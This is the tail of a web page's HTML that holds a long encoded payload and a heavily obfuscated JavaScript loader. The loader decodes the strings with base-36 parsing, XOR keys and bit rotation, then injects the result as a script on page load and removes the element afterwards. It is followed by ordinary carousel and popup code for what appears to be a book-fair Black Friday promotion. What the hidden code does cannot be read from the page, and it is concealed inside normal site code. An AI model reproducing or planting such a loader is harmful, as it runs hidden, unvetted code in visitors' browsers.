57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>